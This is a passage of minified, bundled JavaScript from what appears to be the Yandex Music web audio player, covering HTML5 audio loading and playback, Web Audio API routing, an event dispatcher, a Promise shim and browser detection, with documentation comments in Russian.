         */AudioHTML5Loader.prototype._promisePlayingCheck=function(){var time=Math.min(this.position+0.2,this.audio.duration);return this.audio.currentTime>=time;};/**
         * Ожидание проигрывания нужной части трека
         * @returns {Promise}
         * @private
         */AudioHTML5Loader.prototype._promisePlaying=function(){return this._waitFor("playing",this._promisePlayingCheck,AudioHTML5Loader._promisePlayingEvents);};// =================================================================
//  Ожидание начала воспроизведения
// =================================================================
/**
         * Ожидание начала воспроиведения, перезапуск трека, если воспроизведение не началось
         * @returns {Promise}
         * @private
         */AudioHTML5Loader.prototype._promiseStartPlaying=function(){if(!this.promises["startPlaying"]){var deferred=new Deferred();this.promises["startPlaying"]=deferred;//INFO: если отменено ожидание загрузки или воспроизведения, то нужно отменить и это обещание
var reject=function(reason){ready=true;this._cancelWait("startPlaying",reason);}.bind(this);var timer;var ready=false;var cleanTimer=function cleanTimer(){clearTimeout(timer);};this._promisePlaying().then(function(){ready=true;deferred.resolve();logger.info(this,"startPlaying:success");}.bind(this),reject);this._promiseLoaded().then(function(){if(ready){return;}timer=setTimeout(function(){deferred.reject("timeout");this._cancelWait("playing","timeout");logger.warn(this,"startPlaying:failed");}.bind(this),5000);}.bind(this),reject);this._promisePlaying().then(cleanTimer,cleanTimer);deferred.promise().then(cleanTimer,cleanTimer);}return this.promises["startPlaying"].promise();};// =================================================================
//  Управление элементом Audio
// =================================================================
/**
         * Начать загрузку трека
         * @param {String} src
         */AudioHTML5Loader.prototype.load=function(src){DEV&&logger.debug(this,"load",src);this._abortPromises("load");this._breakStartup("load");this.ended=false;this.playing=false;this.notLoading=true;this.position=0;this.src=src;this.audio.src=src;AudioHTML5Loader._catchPromise(this.audio.load());};/** Остановить воспроизведение и загрузку трека */AudioHTML5Loader.prototype.stop=function(){DEV&&logger.debug(this,"stop");this._abortPromises("stop");this._breakStartup("stop");this.load("");};/**
         * Начать воспроизведение трека
         * @private
         */AudioHTML5Loader.prototype._startPlay=function(){DEV&&logger.debug(this,"_startPlay");this.audio.currentTime=this.position;if(!this.playing){return;}this._breakStartup("startPlay");AudioHTML5Loader._catchPromise(this.audio.play());//THINK: нужно ли триггерить событие в случае успеха
this._promiseStartPlaying().then(function(){this.retry=0;}.bind(this),this.__restart);};/**
         * Перезапустить воспроизведение трека
         * @param {String} [reason] - если причина вызова указана и не равна "timeout" ничего не происходит
         * @private
         */AudioHTML5Loader.prototype._restart=function(reason){logger.info(this,"_restart",reason,this.position,this.playing);if(!this.src||reason&&reason!=="timeout"){return;}this.retry++;if(this.retry>5){this.playing=false;this.trigger(AudioStatic.EVENT_ERROR,new PlaybackError(PlaybackError.DONT_START,this.src));return;}//INFO: Запоминаем текущее состояние, т.к. оно сбросится после перезагрузки
var position=this.position;var playing=this.playing;this.load(this.src);if(playing){this._play(position);}else{this.setPosition(position);}};/**
         * Воспроизведение трека/отмена паузы
         * @param {Number} [position] - позиция воспроизведения
         */AudioHTML5Loader.prototype.play=function(position){DEV&&logger.debug(this,"play",position);this.retry=0;return this._play(position);};/**
         * Воспроизведение трека/отмена паузы - внутренний метод
         * @param {Number} [position] - позиция воспроизведения
         * @private
         */AudioHTML5Loader.prototype._play=function(position){DEV&&logger.debug(this,"_play",position);if(this.playing){return;}this._breakStartup("play");this.ended=false;this.playing=true;this.position=position==null?this.position||0:position;this._promiseMetadata().then(this.__startPlay,noop);};/** Пауза */AudioHTML5Loader.prototype.pause=function(){DEV&&logger.debug(this,"pause");this.playing=false;this._cancelWait("startPlaying","pause");this._breakStartup("pause");AudioHTML5Loader._catchPromise(this.audio.pause());this.position=this.audio.currentTime;};/**
         * Установить позицию воспроизведения
         * @param {Number} position - позиция воспроизведения
         */AudioHTML5Loader.prototype.setPosition=function(position){DEV&&logger.debug(this,"setPosition",position);if(!isFinite(position)){logger.warn(this,"setPositionFailed",position);return;}this.position=position;this._promiseMetadata().then(function(){this.audio.currentTime=this.position;}.bind(this),noop);};// =================================================================
//  Подключение/отключение источника для Web Audio API
// =================================================================
/**
         * Включить режим crossDomain для HTML5 плеера
         * @param {Boolean} state - включить/выключить
         */AudioHTML5Loader.prototype.toggleCrossDomain=function(state){if(state){this.audio.crossOrigin="anonymous";}else{this.audio.removeAttribute("crossOrigin");}this._restart();};/**
         * Создать источник для Web Audio API
         * !!!Внимание!!! - при использовании Web Audio API в браузере стоит учитывать, что все треки должны либо загружаться
         * с того же домена, либо для них должны быть правильно выставлены заголовки CORS.
         * При вызове данного метода трек будет перезапущен
         * @param {AudioContext} audioContext - контекст Web Audio API
         */AudioHTML5Loader.prototype.createSource=function(audioContext){if(this.output){return;}DEV&&logger.debug(this,"createSource");var needRestart=!this.audio.crossOrigin;this.audio.crossOrigin="anonymous";this.output=audioContext.createMediaElementSource(this.audio);this.output.connect(audioContext.destination);if(needRestart){this._restart();}};/**
         * Удалить источник для Web Audio API. Удаляет источник, пересоздаёт объект Audio.
         * !!!Внимание!!! - Данный метод можно вызывать только в обработчике пользовательского события, т.к. свежесозданный
         * элемент Audio нужно инициализировать - иначе будет недоступно воспроизведение. Инициализация элемента
         * Audio возможна только в обработчике пользовательского события (клик, тач-событие или клавиатурное событие)
         */AudioHTML5Loader.prototype.destroySource=function(){//INFO: единственный способ оторвать MediaElementSource от Audio - создать новый объект Audio
if(!this.output){return;}logger.warn(this,"destroySource");this.output.disconnect();this.output=null;this._abortPromises("destroy");this._deinitAudio();this._initAudio();this._startupAudio();this._restart();};// =================================================================
//  Удаление всех обработчиков и объекта Audio
// =================================================================
/** Удаление всех обработчиков и объекта Audio. После вызова данного метода этот объект будет нельзя использовать */AudioHTML5Loader.prototype.destroy=function(){DEV&&logger.debug(this,"destroy");if(this.output){this.output.disconnect();this.output=null;}this._abortPromises();this._deinitAudio();this.__restart=null;this.__startPlay=null;this.promises=null;};AudioHTML5Loader.prototype._logger=function(){return{init:!!this.__initListener&&this.__initListener.step,src:logger._showUrl(this.src),playing:this.playing,ended:this.ended,notLoading:this.notLoading,position:this.position};};module.exports=AudioHTML5Loader;},{"../audio-static":4,"../error/playback-error":8,"../lib/async/deferred":28,"../lib/async/events":29,"../lib/noop":41,"../logger/logger":43}],26:[function(require,module,exports){var Logger=require('../logger/logger');var logger=new Logger('AudioHTML5');var detect=require('../lib/browser/detect');var Events=require('../lib/async/events');var AudioStatic=require('../audio-static');var AudioHTML5Loader=require('./audio-html5-loader');var playerId=1;// =================================================================
//  Проверки доступности HTML5 Audio и Web Audio API
// =================================================================
exports.available=function(){// ------------------------------------------------------------------------------ Базовая проверка поддержки браузером
var html5_available=true;try{//some browsers doesn't understand new Audio()
var audio=document.createElement('audio');var canPlay=audio.canPlayType("audio/mpeg");if(!canPlay||canPlay==='no'){logger.warn(this,"HTML5 detection failed with reason",canPlay);html5_available=false;}}catch(e){logger.warn(this,"HTML5 detection failed with error",e);html5_available=false;}logger.info(this,"detection",html5_available);return html5_available;}();if(detect.platform.mobile||detect.platform.tablet){audioContext=null;logger.info(this,"WebAudioAPI not allowed for mobile");}else{try{var audioContext=new AudioContext();logger.info(this,"WebAudioAPI context created");}catch(e){audioContext=null;logger.info(this,"WebAudioAPI not detected");}}// =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Класс html5 аудио-плеера
         * @extends IAudioImplementation
         *
         * @fires IAudioImplementation#EVENT_PLAY
         * @fires IAudioImplementation#EVENT_ENDED
         * @fires IAudioImplementation#EVENT_VOLUME
         * @fires IAudioImplementation#EVENT_CRASHED
         * @fires IAudioImplementation#EVENT_SWAP
         *
         * @fires IAudioImplementation#EVENT_STOP
         * @fires IAudioImplementation#EVENT_PAUSE
         * @fires IAudioImplementation#EVENT_PROGRESS
         * @fires IAudioImplementation#EVENT_LOADING
         * @fires IAudioImplementation#EVENT_LOADED
         * @fires IAudioImplementation#EVENT_ERROR
         *
         * @constructor
         * @private
         */var AudioHTML5=function AudioHTML5(){this.name=playerId++;DEV&&logger.debug(this,"constructor");Events.call(this);this.on("*",function(event){if(event!==AudioStatic.EVENT_PROGRESS){DEV&&logger.debug(this,"onEvent",event);}}.bind(this));this.webAudioApi=false;this.activeLoader=0;this.volume=1;this.loaders=[];this._addLoader();this._addLoader();this._setActive(0);};Events.mixin(AudioHTML5);exports.type=AudioHTML5.type=AudioHTML5.prototype.type="html5";// =================================================================
//  Работа с загрузчиками
// =================================================================
/**
         * Добавить загрузчик аудио-файлов
         * @private
         */AudioHTML5.prototype._addLoader=function(){DEV&&logger.debug(this,"_addLoader");var self=this;var loader=new AudioHTML5Loader();loader.index=this.loaders.push(loader)-1;loader.on("*",function(event,data){var offset=(self.loaders.length+loader.index-self.activeLoader)%self.loaders.length;self.trigger(event,offset,data);});if(this.webAudioApi){loader.createSource(audioContext);}};/**
         * Установить активный загрузчик
         * @param {int} offset - 0: текущий загрузчик, 1: следующий загрузчик
         * @private
         */AudioHTML5.prototype._setActive=function(offset){DEV&&logger.debug(this,"_setActive",offset);this.activeLoader=(this.activeLoader+offset)%this.loaders.length;this.trigger(AudioStatic.EVENT_SWAP,offset);if(offset!==0){//INFO: если релизовывать концепцию множества загрузчиков, то это нужно доработать.
this.stop(offset);}};/**
         * Получить загрузчик и отписать его от событий старта воспроизведения
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {Audio}
         * @private
         */AudioHTML5.prototype._getLoader=function(offset){offset=offset||0;return this.loaders[(this.activeLoader+offset)%this.loaders.length];};// =================================================================
//  Подключение Web Audio API
// =================================================================
/**
         * Включение режима CORS. ***ВАЖНО!*** - если включить режим CORS, аудио элемент не сможет загружать данные со
         * сторонних доменов, если в ответе не будет правильного заголовка Access-Control-Allow-Origin. Если не планируется
         * использование Web Audio API, не стоит включать этот режим.
         * @param state
         */AudioHTML5.prototype.toggleCrossDomain=function(state){this.loaders.forEach(function(loader){loader.toggleCrossDomain(state);});};/**
         * Переключение режима использования Web Audio API. Доступен только при html5-реализации плеера.
         *
         * **Внимание!** - после включения режима Web Audio API он не отключается полностью, т.к. для этого требуется
         * реинициализация плеера, которой требуется клик пользователя. При отключении из графа обработки исключаются
         * все ноды кроме нод-источников и ноды вывода, управление громкостью переключается на элементы audio, без
         * использования GainNode
         * @param {Boolean} state - запрашиваемый статус
         * @returns {Boolean} -- итоговый статус плеера
         */AudioHTML5.prototype.toggleWebAudioAPI=function(state){if(!audioContext){logger.warn(this,"toggleWebAudioAPIError",state);return false;}logger.info(this,"toggleWebAudioAPI",state);if(this.webAudioApi==state){return state;}if(state){this.audioOutput=audioContext.createGain();this.audioOutput.gain.value=this.volume;this.audioOutput.connect(audioContext.destination);if(this.preprocessor){this.preprocessor.output.connect(this.audioOutput);}this.loaders.forEach(function(loader){loader.audio.volume=1;loader.createSource(audioContext);loader.output.disconnect();loader.output.connect(this.preprocessor?this.preprocessor.input:this.audioOutput);}.bind(this));}else if(this.audioOutput){if(this.preprocessor){this.preprocessor.output.disconnect();}this.audioOutput.disconnect();delete this.audioOutput;this.loaders.forEach(function(loader){loader.audio.volume=this.volume;//INFO: после того как мы включили webAudioAPI его уже нельзя просто так выключить.
loader.output.disconnect();loader.output.connect(audioContext.destination);}.bind(this));}this.webAudioApi=state;return state;};/**
         * Подключение аудио препроцессора. Вход препроцессора подключается к аудио-элементу у которого выставлена
         * 100% громкость. Выход препроцессора подключается к GainNode, которая регулирует итоговую громкость
         * @param {Audio~AudioPreprocessor} preprocessor - препроцессор
         * @returns {boolean} -- статус успеха
         */AudioHTML5.prototype.setAudioPreprocessor=function(preprocessor){if(!this.webAudioApi){logger.warn(this,"setAudioPreprocessorError",preprocessor);return false;}logger.info(this,"setAudioPreprocessor");if(this.preprocessor===preprocessor){return true;}if(this.preprocessor){this.preprocessor.output.disconnect();}this.preprocessor=preprocessor;if(!preprocessor){this.loaders.forEach(function(loader){loader.output.disconnect();loader.output.connect(this.audioOutput);}.bind(this));return true;}this.loaders.forEach(function(loader){loader.output.disconnect();loader.output.connect(preprocessor.input);});preprocessor.output.connect(this.audioOutput);return true;};// =================================================================
//  Управление плеером
// =================================================================
/**
         * Проиграть трек
         * @param {String} src - ссылка на трек
         * @param {Number} [duration] - Длительность трека (не используется)
         */AudioHTML5.prototype.play=function(src,duration){DEV&&logger.debug(this,"play",src);var loader=this._getLoader();loader.load(src);loader.play(0);};/** Поставить трек на паузу */AudioHTML5.prototype.pause=function(){DEV&&logger.debug(this,"pause");var loader=this._getLoader();loader.pause();};/** Снять трек с паузы */AudioHTML5.prototype.resume=function(){DEV&&logger.debug(this,"resume");var loader=this._getLoader();loader.play();};/**
         * Остановить воспроизведение и загрузку трека
         * @param {int} [offset=0] - 0: для текущего загрузчика, 1: для следующего загрузчика
         */AudioHTML5.prototype.stop=function(offset){DEV&&logger.debug(this,"stop",offset);var loader=this._getLoader(offset||0);loader.stop();this.trigger(AudioStatic.EVENT_STOP,offset);};/**
         * Получить позицию воспроизведения
         * @returns {number}
         */AudioHTML5.prototype.getPosition=function(){return this._getLoader().audio.currentTime;};/**
         * Установить текущую позицию воспроизведения
         * @param {number} position
         */AudioHTML5.prototype.setPosition=function(position){DEV&&logger.debug(this,"setPosition",position);this._getLoader().setPosition(position-0.001);//THINK: legacy-код. Понять нафиг тут нужен 0.001
};/**
         * Получить длительность трека
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {number}
         */AudioHTML5.prototype.getDuration=function(offset){return this._getLoader(offset).audio.duration;};/**
         * Получить длительность загруженной части трека
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {number}
         */AudioHTML5.prototype.getLoaded=function(offset){var loader=this._getLoader(offset);if(loader.audio.buffered.length){return loader.audio.buffered.end(0)-loader.audio.buffered.start(0);}return 0;};/**
         * Получить текущее значение громкости
         * @returns {number}
         */AudioHTML5.prototype.getVolume=function(){return this.volume;};/**
         * Установить значение громкости
         * @param {number} volume
         */AudioHTML5.prototype.setVolume=function(volume){DEV&&logger.debug(this,"setVolume",volume);this.volume=volume;if(this.webAudioApi){this.audioOutput.gain.value=volume;}else{this.loaders.forEach(function(loader){loader.audio.volume=volume;});}this.trigger(AudioStatic.EVENT_VOLUME);};// =================================================================
//  Предзагрузка
// =================================================================
/**
         * Предзагрузить трек
         * @param {String} src - Ссылка на трек
         * @param {Number} [duration] - Длительность трека (не используется)
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         */AudioHTML5.prototype.preload=function(src,duration,offset){DEV&&logger.debug(this,"preload",src,offset);offset=offset==null?1:offset;var loader=this._getLoader(offset);loader.load(src);};/**
         * Проверить что трек предзагружается
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean}
         */AudioHTML5.prototype.isPreloaded=function(src,offset){offset=offset==null?1:offset;var loader=this._getLoader(offset);return loader.src===src&&!loader.notLoading;};/**
         * Проверить что трек начал предзагружаться
         * @param {String} src - ссылка на трек
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean}
         */AudioHTML5.prototype.isPreloading=function(src,offset){offset=offset==null?1:offset;var loader=this._getLoader(offset);return loader.src===src;};/**
         * Запустить воспроизведение предзагруженного трека
         * @param {int} [offset=1] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {boolean} -- доступность данного действия
         */AudioHTML5.prototype.playPreloaded=function(offset){DEV&&logger.debug(this,"playPreloaded",offset);offset=offset==null?1:offset;var loader=this._getLoader(offset);if(!loader.src){return false;}this._setActive(offset);loader.play();return true;};// =================================================================
//  Получение данных о плеере
// =================================================================
/**
         * Получить ссылку на трек
         * @param {int} [offset=0] - 0: текущий загрузчик, 1: следующий загрузчик
         * @returns {String|Boolean} -- Ссылка на трек или false, если нет загружаемого трека
         */AudioHTML5.prototype.getSrc=function(offset){return this._getLoader(offset).src;};/**
         * Проверить доступен ли программный контроль громкости
         * @returns {boolean}
         */AudioHTML5.prototype.isDeviceVolume=function(){return detect.onlyDeviceVolume;};// =================================================================
//  Логирование
// =================================================================
/**
         * Вспомогательная функция для отображения состояния плеера в логе.
         * @private
         */AudioHTML5.prototype._logger=function(){try{return{main:logger._showUrl(this.getSrc(0)),preloader:logger._showUrl(this.getSrc(1))};}catch(e){return"";}};exports.audioContext=audioContext;exports.AudioImplementation=AudioHTML5;},{"../audio-static":4,"../lib/async/events":29,"../lib/browser/detect":32,"../logger/logger":43,"./audio-html5-loader":25}],27:[function(require,module,exports){var YandexAudio=require('./export');require('./error/export');require('./lib/net/error/export');require('./logger/export');require('./fx/equalizer/export');require('./fx/volume/export');module.exports=YandexAudio;},{"./error/export":7,"./export":9,"./fx/equalizer/export":21,"./fx/volume/export":23,"./lib/net/error/export":39,"./logger/export":42}],28:[function(require,module,exports){var Promise=require('./promise');var noop=require('../noop');/**
         * @classdesc Класс для управления обещанием
         * @exported ya.music.lib.Deferred
         * @constructor
         */var Deferred=function Deferred(){var self=this;var promise=new Promise(function(resolve,reject){/**
                 * Разрешить обещание
                 * @method Deferred#resolve
                 * @param data - передать данные в обещание
                 */self.resolve=resolve;/**
                 * Отклонить обещание
                 * @method Deferred#reject
                 * @param error - передать ошибку
                 */self.reject=reject;});promise["catch"](noop);// Don't throw errors to console
/**
             * Получить обещание
             * @method Deferred#promise
             * @returns {Promise}
             */this.promise=function(){return promise;};};module.exports=Deferred;},{"../noop":41,"./promise":30}],29:[function(require,module,exports){var merge=require('../data/merge');var LISTENERS_NAME="_listeners";var MUTE_OPTION="_muted";// =================================================================
//  Конструктор
// =================================================================
/**
         * @classdesc Диспетчер событий.
         * @class
         * @exported ya.music.lib.Events
         */var Events=function Events(){/**
             * Контейнер для списков слушателей событий.
             * @alias Audio.Events#_listeners
             * @type {Object.<String, Array.<Function>>}
             * @private
             */this[LISTENERS_NAME]={};/** Флаг включения/выключения событий
             * @alias Events#_mutes
             * @type {Boolean}
             * @private
             */this[MUTE_OPTION]=false;};// =================================================================
//  Всяческий сахар
// =================================================================
/**
         * Расширить произвольный класс свойствами диспетчера событий.
         * @param {Function} classConstructor Конструктор класса.
         * @returns {Function} тот же конструктор класса, расширенный свойствами диспетчера событий.
         * @static
         */Events.mixin=function(classConstructor){merge(classConstructor.prototype,Events.prototype,true);return classConstructor;};/**
         * Расширить произвольный объект свойствами диспетчера событий.
         * @param {Object} object Объект.
         * @returns {Object} тот же объект, расширенный свойствами диспетчера событий.
         */Events.eventize=function(object){merge(object,Events.prototype,true);Events.call(object);return object;};// =================================================================
//  Подписка и отписка от событий
// =================================================================
/**
         * Подписаться на событие (цепочный метод).
         * @param {String} event Имя события.
         * @param {function} callback Обработчик события.
         * @returns {Events} ссылку на контекст.
         */Events.prototype.on=function(event,callback){if(!this[LISTENERS_NAME][event]){this[LISTENERS_NAME][event]=[];}this[LISTENERS_NAME][event].push(callback);return this;};/**
         * Отписаться от события (цепочный метод).
         * @param {String} event Имя события.
         * @param {function} callback Обработчик события.
         * @returns {Events} ссылку на контекст.
         */Events.prototype.off=function(event,callback){if(!this[LISTENERS_NAME][event]){return this;}if(!callback){delete this[LISTENERS_NAME][event];return this;}var callbacks=this[LISTENERS_NAME][event];for(var k=0,l=callbacks.length;k<l;k++){if(callbacks[k]===callback||callbacks[k].callback===callback){callbacks.splice(k,1);if(!callbacks.length){delete this[LISTENERS_NAME][event];}break;}}return this;};/**
         * Подписаться на событие и отписаться сразу после его первого возникновения (цепочный метод).
         * @param {String} event Имя события.
         * @param {function} callback Обработчик события.
         * @returns {Events} ссылку на контекст.
         */Events.prototype.once=function(event,callback){var self=this;var wrapper=function wrapper(){self.off(event,wrapper);callback.apply(this,arguments);};wrapper.callback=callback;self.on(event,wrapper);return this;};/**
         * Отписаться от всех слушателей событий (цепочный метод).
         * @returns {Events} ссылку на контекст.
         */Events.prototype.clearListeners=function(){for(var key in this[LISTENERS_NAME]){if(this[LISTENERS_NAME].hasOwnProperty(key)){delete this[LISTENERS_NAME][key];}}return this;};// =================================================================
//  Триггер событий
// =================================================================
/**
         * Запустить событие (цепочный метод).
         * @param {String} event Имя события.
         * @param {...args} args Параметры для передачи вместе с событием.
         * @returns {Events} ссылку на контекст.
         * @private
         */Events.prototype.trigger=function(event,args){if(this[MUTE_OPTION]){return this;}args=[].slice.call(arguments,1);if(event!=="*"){Events.prototype.trigger.apply(this,["*",event].concat(args));}if(!this[LISTENERS_NAME][event]){return this;}var callbacks=[].concat(this[LISTENERS_NAME][event]);for(var k=0,l=callbacks.length;k<l;k++){callbacks[k].apply(null,args);}return this;};/**
         * Делегировать все события другому диспетчеру событий (цепочный метод).
         * @param {Events} acceptor Получатель событий.
         * @returns {Events} ссылку на контекст.
         * @private
         */Events.prototype.pipeEvents=function(acceptor){this.on("*",Events.prototype.trigger.bind(acceptor));return this;};// =================================================================
//  Включение/выключение триггера событий
// =================================================================
/**
         * Остановить запуск событий (цепочный метод).
         * @returns {Events} ссылку на контекст.
         */Events.prototype.muteEvents=function(){this[MUTE_OPTION]=true;return this;};/**
         * Возобновить запуск событий (цепочный метод).
         * @returns {Events} ссылку на контекст.
         */Events.prototype.unmuteEvents=function(){delete this[MUTE_OPTION];return this;};module.exports=Events;},{"../data/merge":37}],30:[function(require,module,exports){var vow=require('vow');var detect=require('../browser/detect');var merge=require('../data/merge');// =================================================================
// Promise
// =================================================================
/**
         * @classdesc Обещание по спецификации {@linkhref https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Global_Objects/Promise ES 2015 promises}. В устаревших браузерах и IE используется замена из библиотеки {@linkhref http://github.com/dfilatov/vow.git vow}
         *
         * @exported ya.music.lib.Promise
         * @constructor
         */var Promise;if(typeof window.Promise!=="function"||detect.browser.name==="msie"||detect.browser.name==="edge"// мелкие мягкие как всегда ничего не умеют делать правильно
){Promise=function Promise(resolver){var promise;try{promise=new vow.Promise(resolver);}catch(e){promise=vow.reject(e);}return promise;};merge(Promise,vow.Promise,true);Promise.prototype=vow.Promise.prototype;}else{Promise=window.Promise;}module.exports=Promise;/**
         * Назначить обработчики разрешения и отклонения обещания.
         * @method Promise#then
         * @param {function} callback Обработчик успеха.
         * @param {null|function} [errback] Обработчик ошибки.
         * @returns {Promise} новое обещание из результатов обработчика.
         */ /**
         * Назначить обработчик отклонения обещания.
         * @method Promise#catch
         * @param {function} errback Обработчик ошибки.
         * @returns {Promise} новое обещание из результатов обработчика.
         */ // =================================================================
// AbortablePromise
// =================================================================
/**
         * @class AbortablePromise
         * @classdesc Обещание с возможностью отмены связанного с ним действия.
         * @extends Promise
         */ /**
         * Отмена действия, связанного с обещанием. Абстрактный метод.
         * @method AbortablePromise#abort
         * @param {String|Error} reason Причина отмены действия.
         * @abstract
         */},{"../browser/detect":32,"../data/merge":37,"vow":2}],31:[function(require,module,exports){var noop=require('../noop');var Promise=require('./promise');/**
         * Содание отклонённого обещания, которое не плюётся в консоль ошибкой
         * @param {Error} data - причина отклонения обещания
         * @returns {Promise}
         * @private
         */var reject=function reject(data){var promise=Promise.reject(data);promise["catch"](noop);return promise;};module.exports=reject;},{"../noop":41,"./promise":30}],32:[function(require,module,exports){var ua=navigator.userAgent.toLowerCase();// =================================================================
//  Получение данных о браузере
// =================================================================
// Useragent RegExp
var ruc=/(ucbrowser)\/([\w.]+)/;var rwebkit=/(webkit)[ \/]([\w.]+)/;var ryabro=/(yabrowser)[ \/]([\w.]+)/;var ropera=/(opr|opera)(?:.*version)?[ \/]([\w.]+)/;var rmsie=/(msie) ([\w.]+)/;var redge=/(edge)\/([\w.]+)/;var rmmsie=/(iemobile)\/([\d\.]+)/;var rmozilla=/(mozilla)(?:.*? rv:([\w.]+))?/;var rsafari=/^((?!chrome).)*version\/([\d\w\.]+).*(safari)/;var match=ruc.exec(ua)||rsafari.exec(ua)||ryabro.exec(ua)||redge.exec(ua)||rmmsie.exec(ua)||ropera.exec(ua)||rwebkit.exec(ua)||rmsie.exec(ua)||ua.indexOf("compatible")<0&&rmozilla.exec(ua)||[];var browser={name:match[1]||"",version:match[2]||"0"};if(match[3]==="safari"){browser.name=match[3];}if(browser.name==='msie'){if(document.documentMode){// IE8 or later
browser.documentMode=document.documentMode;}else{// IE 5-7
browser.documentMode=5;// Assume quirks mode unless proven otherwise
if(document.compatMode){if(document.compatMode==="CSS1Compat"){browser.documentMode=7;// standards mode
}}}}if(browser.name==="opr"){browser.name="opera";}//INFO: IE (как всегда) не корректно выставляет user-agent
if(browser.name==="mozilla"&&browser.version.split(".")[0]==="11"){browser.name="msie";}// =================================================================
//  Получение данных о платформе
// =================================================================
// Useragent RegExp
var rplatform=/(windows phone|ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/;var rtablet=/(ipad|playbook)/;var randroid=/(android)/;var rmobile=/(mobile)/;platform=rplatform.exec(ua)||[];var tablet=rtablet.exec(ua)||!rmobile.exec(ua)&&randroid.exec(ua)||[];if(platform[1]){platform[1]=platform[1].replace(/\s/g,"_");// Change whitespace to underscore. Enables dot notation.
}var platform={type:platform[1]||"",tablet:!!tablet[1],mobile:platform[1]&&!tablet[1]||false};if(!platform.type){platform.type='pc';}platform.os=platform.type;if(platform.type==='ipad'||platform.type==='iphone'||platform.type==='ipod'){platform.os='ios';}else if(platform.type==='android'){platform.os='android';}else if(platform.type==="windows phone"||navigator.appVersion.indexOf("Win")!==-1){platform.os="windows";platform.version=navigator.userAgent.match(/win[^ ]* ([^;]*)/i);platform.version=platform.version&&platform.version[1];}else if(navigator.appVersion.indexOf("Mac")!==-1){platform.os="macos";}else if(navigator.appVersion.indexOf("X11")!==-1){platform.os="unix";}else if(navigator.appVersion.indexOf("Linux")!==-1){platform.os="linux";}// =================================================================
//  Получение данных о возможности менять громкость
// =================================================================
var noVolume=true;try{var audio=document.createElement('audio');audio.volume=0.63;noVolume=Math.abs(audio.volume-0.63)>0.01;}catch(e){noVolume=true;}/**
         * Информация об окружении
         * @namespace
         * @exported ya.music.info
         */var info={/**
             * Информация о браузере
             * @namespace
             * @property {string} name - название браузера
             * @property {string} version - версия
             * @property {number} [documentMode] - версия документа (для IE)
             */browser:browser,/**
             * Информация о платформе
             * @namespace
             * @property {string} os - тип операционной системы
             * @property {string} type - тип платформы
             * @property {boolean} tablet - планшет
             * @property {boolean} mobile - мобильный
             */platform:platform,/**
             * Настройка громкости
             * @type {boolean}
             */onlyDeviceVolume:noVolume};module.exports=info;},{}],33:[function(require,module,exports){/**
         * @license SWFObject v2.2 <http://code.google.com/p/swfobject/>
         * is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
         * @private
         */var swfobject=function(){var UNDEF="undefined",OBJECT="object",SHOCKWAVE_FLASH="Shockwave Flash",SHOCKWAVE_FLASH_AX="ShockwaveFlash.ShockwaveFlash",FLASH_MIME_TYPE="application/x-shockwave-flash",EXPRESS_INSTALL_ID="SWFObjectExprInst",ON_READY_STATE_CHANGE="onreadystatechange",win=window,doc=document,nav=navigator,plugin=false,domLoadFnArr=[main],regObjArr=[],objIdArr=[],listenersArr=[],storedAltContent,storedAltContentId,storedCallbackFn,storedCallbackObj,isDomLoaded=false,isExpressInstallActive=false,dynamicStylesheet,dynamicStylesheetMedia,autoHideShow=true,/* Centralized function for browser feature detection
		- User agent string detection is only used when no good alternative is possible
		- Is executed directly for optimal performance
	*/ua=function(){var w3cdom=_typeof(doc.getElementById)!=UNDEF&&_typeof(doc.getElementsByTagName)!=UNDEF&&_typeof(doc.createElement)!=UNDEF,u=nav.userAgent.toLowerCase(),p=nav.platform.toLowerCase(),windows=p?/win/.test(p):/win/.test(u),mac=p?/mac/.test(p):/mac/.test(u),webkit=/webkit/.test(u)?parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,// returns either the webkit version or false if not webkit
ie=!+"\v1",// feature detection based on Andrea Giammarchi's solution: http://webreflection.blogspot.com/2009/01/32-bytes-to-know-if-your-browser-is-ie.html
playerVersion=[0,0,0],d=null;if(_typeof(nav.plugins)!=UNDEF&&_typeof(nav.plugins[SHOCKWAVE_FLASH])==OBJECT){d=nav.plugins[SHOCKWAVE_FLASH].description;if(d&&!(_typeof(nav.mimeTypes)!=UNDEF&&nav.mimeTypes[FLASH_MIME_TYPE]&&!nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)){// navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin indicates whether plug-ins are enabled or disabled in Safari 3+
plugin=true;ie=false;// cascaded feature detection for Internet Explorer
d=d.replace(/^.*\s+(\S+\s+\S+$)/,"$1");playerVersion[0]=parseInt(d.replace(/^(.*)\..*$/,"$1"),10);playerVersion[1]=parseInt(d.replace(/^.*\.(.*)\s.*$/,"$1"),10);playerVersion[2]=/[a-zA-Z]/.test(d)?parseInt(d.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0;}}else if(_typeof(win.ActiveXObject)!=UNDEF){try{var a=new ActiveXObject(SHOCKWAVE_FLASH_AX);if(a){// a will return null when ActiveX is disabled
d=a.GetVariable("$version");if(d){ie=true;// cascaded feature detection for Internet Explorer
d=d.split(" ")[1].split(",");playerVersion=[parseInt(d[0],10),parseInt(d[1],10),parseInt(d[2],10)];}}}catch(e){}}return{w3:w3cdom,pv:playerVersion,wk:webkit,ie:ie,win:windows,mac:mac};}();/* Cross-browser onDomLoad
		- Will fire an event as soon as the DOM of a web page is loaded
		- Internet Explorer workaround based on Diego Perini's solution: http://javascript.nwbox.com/IEContentLoaded/
		- Regular onload serves as fallback
	*/(function(){if(!ua.w3){return;}if(_typeof(doc.readyState)!=UNDEF&&doc.readyState=="complete"||_typeof(doc.readyState)==UNDEF&&(doc.getElementsByTagName("body")[0]||doc.body)){// function is fired after onload, e.g. when script is inserted dynamically
